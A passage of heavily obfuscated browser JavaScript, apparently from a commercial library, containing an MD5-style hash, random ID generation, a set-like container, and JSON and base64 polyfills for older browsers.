3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - s3ii[295618],O0 * F8i,Z0 * F8i,+x0,A0 - s3ii[295618],+g0,+w0,+z0,S0 | l0i,+M0,E0 * F8i,+D0,+n0,t0 - s3ii[295618],y0 ^ s3ii[295618],K0 * F8i],e=function(a){var q8f="3456789abcdef";var J8f="bcdef";var o8f="012";var G8f="ar";var N8f="456789a";Y7Q.u7Q();var T0,X0,B0,Y0,W0,c0,e,b;for(var b=M5i,c=+s3ii[597445];+n4i > c;c++){T0=s3ii[278506];T0+=E5i;X0=r8f;X0+=G8f;X0+=f8f;B0=o8f;B0+=q8f;Y0=s3ii[278506];Y0+=E5i;W0=L8f;W0+=f8f;c0=o8f;c0+=J6i;c0+=N8f;c0+=J8f;(e=c << (J6i ^ s3ii[295618]),b=b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[X0](a >> e & +T0)));}return b;});return function(d){var B8f="ode";var X8f=452.37;var Q7i=9861;var x8f="102";var D7i=8631;var m2i=2223;var n0i=863;var P8f=0x2441;var v8f="73387";var y2i=3470;var w8f="258419";var I8f="odeAt";var e1i=4415;var a8f="271";var C8f=722.34;var i8f=0x173d;var y8f="12";var c8f="ha";var b8f=0xcad;var A8f="40232334";var O8f="2562";var Z8f="38";var g8f="173";var u8f=1.62e+3;var A7i=8266;var F8f="charC";var Y8f="rC";var x2i=2900;var T8f=403.56;var z8f=686.45;var V2,l2,U2,j2,e2,k2,f,b0,u0,C0,I0,P0,l,g,F0,d0,Q0,i0,h,H2,p0,s2,r2,J2,N2,L2,q2,o2,f2,G2;V2=s3ii[278506];V2+=v6i;l2=m8f;l2+=H5i;l2+=R8f;l2+=h8f;U2=a8f;U2+=v8f;U2+=L4i;j2=O8f;j2+=Z8f;j2+=J6i;j2+=x8f;e2=A8f;e2+=a4i;k2=g8f;k2+=w8f;k2+=J6i;a:{b0=(Y0i,n0i) <= z8f?i5i:S8f;b0+=M8f;b0+=E8f;for(f=d[b0];f--;){u0=D8f;u0+=n8f;u0+=t8f;u0+=p7i;C0=s3ii[278506];C0+=R6i;C0+=h6i;if(+C0 < d[u0](f)){f=! +s3ii[597445];break a;}}f=! +s3ii[278506];}if(f){I0=y8f;I0+=L4i;P0=K8f;P0+=h8f;l=encodeURIComponent(d);d=[];g=s3ii[597445] - s3ii[295618];f=+s3ii[597445];for(var k=l[P0];g < k;++g){F0=D8f;F0+=h5i;F0+=t8f;F0+=p7i;d0=F5i;d0+=c8f;d0+=W8f;d0+=p7i;Q0=J6i;Q0+=h6i;i0=D8f;i0+=Y8f;i0+=B8f;i0+=f8f;h=l[i0](g);d[f >> +R6i]=Q0 << s3ii[295618] == h?d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i * F8i | a[l[F0](++g)]) << (f % +n4i << +J6i):d[f >> (R6i >> s3ii[408657])] | h << (f % (n4i * F8i) << (J6i << s3ii[408657]));++f;}l=(f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;g=f >> +R6i;d[g]|=+I0 << (f % (n4i << s3ii[295618]) << +J6i);for(g+=+s3ii[278506];g < l;++g){d[g]=+((D7i,t1i) <= (y2i,X8f)?(T8f,b8f):(Q7i,C8f) <= (m2i,A7i)?s3ii[597445]:e1i <= x2i?(u8f,I5i):(P8f,i8f));}d[l - (R6i >> s3ii[295618])]=f << +J6i;}else {H2=s3ii[278506];H2+=R6i;H2+=L4i;p0=S8f;p0+=M8f;p0+=Q8f;p0+=d8f;f=d[p0];g=(f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;l=[];for(k=+s3ii[597445];k < g;++k){l[k]=+s3ii[597445];}for(k=s3ii[597445] * F8i;k < f;++k){s2=F8f;s2+=I8f;l[k >> +R6i]|=d[s2](k) << (k % +n4i << +J6i);}l[k >> +R6i]|=+H2 << (k % (n4i << s3ii[295618]) << +J6i);l[g - (R6i >> U0i)]=f << (J6i << s3ii[408657]);d=l;}f=k2 * F8i;for(var g=+e2,l=+j2,k=+U2,h=+s3ii[597445],p=d[l2];h < p;h+=V2 >> U0i){r2=v6i;r2+=n4i;for(var r=f,u=g,m=l,q=k,v,A,L,t=s3ii[597445] ^ s3ii[295618];+r2 > t;++t){J2=J6i;J2+=R6i;N2=s3ii[278506];N2+=v6i;L2=s3ii[278506];L2+=v6i;q2=n4i;q2+=L4i;o2=s3ii[278506];o2+=v6i;f2=J6i;f2+=R6i;G2=s3ii[278506];G2+=v6i;(G2 >> s3ii[408657] > t?(v=q ^ u & (m ^ q),A=t):f2 << U0i > t?(v=m ^ q & (u ^ m),A=(E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])):+q2 > t?(v=u ^ m ^ q,A=(+J6i * t + +E5i) % +L2):(v=m ^ (u | ~q),A=(h6i ^ s3ii[295618]) * t % +N2),L=q,q=m,m=u,r=r + v + c[t] + d[h + A],v=b[t],u+=r << v | r >>> +J2 - v,r=L);}f=f + r | (s3ii[597445] | s3ii[295618]);g=g + u | s3ii[597445] - s3ii[295618];l=l + m | +s3ii[597445];k=k + q | +s3ii[597445];}return e(f) + e(g) + e(l) + e(k);};})(),E=function(a,b){var H0f="RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";var e0f="ndo";var p8f="AB";var s0f="CDEFGHIJKLMNOPQ";var R2,m2,v2,a2,h2;R2=m8f;R2+=w5i;R2+=p7i;R2+=h8f;m2=p8f;m2+=s0f;m2+=H0f;m2+=o9i;Y7Q.g7Q();b=b || m2;for(var c=M5i,e=b[R2],d=s3ii[597445] << s3ii[408657];d < a;d++){v2=h5i;v2+=k0f;v2+=e0f;v2+=f6i;a2=j0f;a2+=S8f;a2+=L5i;a2+=U0f;h2=F5i;h2+=l0f;h2+=f8f;c+=b[h2](Math[a2](Math[v2]() * e));}return c;},N=function(){var q0f="WXYZabcdefghi";Y7Q.u7Q();var f0f="loor";var L0f="jklmnopqrstuvwxyz";var V0f="an";var x2,Z2,O2;x2=h5i;x2+=V0f;x2+=r0f;x2+=G0f;Z2=j0f;Z2+=f0f;O2=o0f;O2+=q0f;O2+=L0f;return E(s3ii[278506] ^ s3ii[295618],O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i - s3ii[295618]));},w=function(){var A2;A2=N0f;A2+=J0f;Y7Q.g7Q();A2+=m0f;this[A2]={};});w[g2][w2]=function(a){var R0f="ontainer";Y7Q.g7Q();var z2;z2=N0f;z2+=R0f;delete this[z2][a];return this;};w[S2][M2]=function(a){var h0f="_cont";var E2;E2=h0f;E2+=k0f;E2+=a0f;E2+=v0f;return this[E2][a];};w[D2][n2]=function(a){var t2;t2=N0f;t2+=J0f;Y7Q.g7Q();t2+=m0f;this[t2][a]=! +s3ii[597445];return this;};w[y2][K2]=function(a){var Z0f="iner";var O0f="_conta";Y7Q.u7Q();var c2,b,c;c2=O0f;c2+=Z0f;b=this[c2];for(c in b){if(x0f === a(c))break;}};w[W2]=function(a){var A0f="please provide an array ";var g0f="of T";var T2,X2,B2,Y2,b2;T2=S8f;T2+=M8f;T2+=R8f;T2+=h8f;X2=A0f;X2+=g0f;B2=w0f;B2+=h8f;Y2=j0f;Y2+=z0f;Y2+=S0f;Y2+=G6i;if(Y2 != typeof a[B2])throw Error(X2);for(var b=new w(),c=+s3ii[597445];c < a[T2];c++){b2=M0f;b2+=p7i;b[b2](a[c]);}return b;};(O=new w(),B=function(a){var D0f="tains";var E0f="con";var u2,C2;u2=T6i;u2+=t5i;u2+=p7i;C2=E0f;C2+=D0f;if(DEBUG_MODE)return a;for(a=N();O[C2](a);){a=N();}O[u2](a);Y7Q.u7Q();return a;});SUPPORT_IE8 && !EXTERNAL_POLYFILL && (P2 !== typeof JSON && (JSON={}),(function(){var Z2i=2890;var R1f="prot";var h1f="nction";var P2f=0x11b1;var o1f="SON";var q1f="totyp";var d2f=0xb8b;var C2f=212.89;var V2i=1914;var Q0f="totype";var J1f="toJ";var V2f="uncti";var Q2f=216.72;var G2f="fu";var y2f="tringify";var i2f=0x1f26;var j2f="num";var p0f="nu";var f1f="oJ";var W2f="to";var c2f="tion";var B0f="\\";var b2f="toJS";var i0f="pro";var n0f="rse";var K2f="nc";var K0f="ncti";var s2f="objec";var u2f=111.83;var E2i=3230;var e1f="toSt";var l2f="ll";var a1f=/^[\],:{}\s]*$/;var E2f="al";var m0i=564;var Z2f="]";var m1f="SO";var L1f="JS";var N1f="typ";var Y2f="J";var Y0f="ingify";var I2f="plac";var x2f=":";var n7,D7,E7,Z7,O7,v7,a7,h7,R7,m7,J7,N7,L7,q7,o7,f7,G7,r7,V7,p1,I1,F1,d1,Q1,d,f,l,g,k,h,p,r,u,m;n7=T6i;n7+=k0f;n7+=n0f;D7=t0f;D7+=h5i;function a(a){var i2;i2=s3ii[278506];i2+=s3ii[597445];return +i2 > a?s3ii[597445] + a:a;}D7+=y0f;E7=j0f;E7+=t5i;E7+=K0f;E7+=c0f;Z7=W0f;Z7+=h5i;Z7+=Y0f;O7=B0f;O7+=B0f;v7=B0f;v7+=X0f;a7=B0f;a7+=h5i;h7=B0f;h7+=j0f;R7=B0f;R7+=H5i;m7=B0f;m7+=p7i;function e(a,b){var r2f="oJSON";var v2f="oi";var f0i=160;var J0i=530;var M2f=0x1a06;var f7i=7040;var U2f="ber";var f2i=2040;var L2f="ul";var S2f=419.39;var o2f=665.25;var k2f="bool";var C0f="ppl";var n2f="OwnProperty";var g2f=236.15;var w2f=0x19d2;var f2f="nctio";var J2f="\n";var q2f="ec";var R2f="}";var b0f="obje";var m2f="{";var g7i=8408;var D2f="has";var A0i=640;var H2f="ull";var e2f="ea";var I0f="y]";var d0f="[object A";var O2f="[";var W2i=3670;var n1,D1,Z1,O1,v1,a1,h1,R1,m1,J1,L1,q1,o1,f1,G1,r1,V1,l1,d,g,f,l,h,k,n,N1,i1,P1,u1,C1,b1,T1,E1,M1,S1,z1,w1,g1,x1,A1,K1,y1,t1,X1,B1,Y1,W1,c1;n1=T0f;n1+=p7i;n1+=h8f;D1=b0f;D1+=F5i;D1+=p7i;Z1=k0f;Z1+=C0f;Z1+=Y5i;O1=u0f;O1+=P0f;O1+=w5i;Y7Q.u7Q();v1=i0f;v1+=Q0f;a1=d0f;a1+=h5i;a1+=F0f;a1+=I0f;h1=p0f;h1+=S8f;h1+=S8f;R1=s2f;R1+=p7i;m1=H5i;m1+=H2f;J1=k2f;J1+=e2f;J1+=H5i;L1=j2f;L1+=U2f;q1=X5i;q1+=P0f;q1+=H5i;q1+=Q8f;o1=F5i;o1+=k0f;o1+=l2f;f1=j0f;f1+=V2f;f1+=c0f;G1=p7i;G1+=r2f;r1=p7i;r1+=r2f;V1=G2f;V1+=f2f;V1+=(f7i,f2i) != (g7i,J0i)?H5i:o2f;l1=d6i;l1+=q2f;l1+=p7i;(h=p,n=b[a]);n && l1 === typeof n && V1 === typeof n[r1] && (n=n[G1](a));f1 === typeof m && (n=m[o1](b,a,n));switch(typeof n){case q1:return c(n);case L1:N1=H5i;N1+=L2f;N1+=S8f;return isFinite(n)?String(n):N1;case J1:case m1:return String(n);case R1:i1=q5i;i1+=L5i;i1+=N5i;i1+=H5i;P1=N2f;P1+=J2f;u1=q5i;u1+=L5i;u1+=N5i;u1+=H5i;C1=m2f;C1+=J2f;b1=m2f;b1+=R2f;T1=h2f;T1+=R8f;T1+=h8f;if(!n)return h1;p+=r;k=[];if(a1 === Object[v1][O1][Z1](n)){E1=a2f;E1+=H5i;M1=N2f;M1+=J2f;S1=q5i;S1+=v2f;S1+=H5i;z1=O2f;z1+=J2f;w1=O2f;w1+=Z2f;g1=h2f;g1+=Q8f;g1+=d8f;x1=h2f;x1+=Q8f;x1+=d8f;l=n[x1];for(d=s3ii[597445] << U0i;d < l;d+=s3ii[278506] << s3ii[408657]){A1=H5i;A1+=t5i;A1+=l2f;k[d]=e(d,n) || A1;}f=s3ii[597445] * F8i === k[g1]?w1:p?z1 + p + k[S1](M1 + p) + J2f + h + Z2f:O2f + k[E1](N2f) + Z2f;p=h;return f;}if(m && D1 === typeof m)for((l=m[n1],d=+s3ii[597445]);d < l;d+=+s3ii[278506]){K1=x2f;K1+=A2f;y1=T6i;y1+=(g2f,W2i) >= A0i?t5i:w2f;y1+=X5i;y1+=h8f;t1=X5i;t1+=z2f;t1 === typeof m[d] && (g=m[d],(f=e(g,n)) && k[y1](c(g) + (p?K1:x2f) + f));}else for(g in n){X1=S2f >= f0i?x2f:(q6i,M2f);X1+=A2f;B1=M0f;B1+=X5i;B1+=h8f;Y1=F5i;Y1+=E2f;Y1+=S8f;W1=D2f;W1+=n2f;c1=Y6i;c1+=B6i;Object[c1][W1][Y1](n,g) && (f=e(g,n)) && k[B1](c(g) + (p?X1:x2f) + f);}f=+s3ii[597445] === k[T1]?b1:p?C1 + p + k[u1](P1 + p) + J2f + h + R2f:m2f + k[i1](N2f) + R2f;p=h;return f;}}J7=B0f;J7+=t2f;N7=X5i;N7+=y2f;Y7Q.u7Q();L7=j0f;L7+=t5i;L7+=K2f;L7+=c2f;q7=W2f;q7+=Y2f;q7+=k6i;function b(){var X2f="ueOf";var Q2;Q2=B2f;Q2+=E2f;Q2+=X2f;return this[Q2]();}q7+=T2f;o7=i0f;o7+=Q0f;f7=b2f;f7+=V2i < (C2f,E2i)?L6i:(u2f,Z2i) === m0i?(P2f,i2f):(Q2f,d2f);f7+=F2f;G7=Y6i;function c(a){var r1f=0x1ffb;var p2f="astInde";var d0i=1420;var V1f=54.71;var j1i=4455;var p2i=4180;var o7i=7140;var N2i=2200;var C2i=3910;var O7i=8074;var H1f='"';var I2,F2,d2;I2=r4i;I2+=I2f;I2+=w6i;F2=p7i;F2+=w6i;F2+=X5i;F2+=p7i;Y7Q.g7Q();d2=S8f;d2+=p2f;d2+=s1f;k[d2]=s3ii[597445] << U0i;return k[F2](a)?H1f + a[I2](k,function(a){var j1f="Co";var U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < 